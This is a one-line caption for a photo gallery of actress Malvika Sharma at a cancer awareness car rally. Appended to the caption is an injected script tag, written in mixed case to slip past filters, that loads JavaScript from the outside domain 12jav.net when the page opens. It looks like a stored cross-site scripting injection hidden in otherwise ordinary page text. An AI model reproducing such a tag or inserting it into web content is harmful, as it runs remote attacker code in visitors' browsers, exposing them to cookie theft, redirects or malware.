 Malvika Sharma at Cancer Awareness Super Car Rally, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>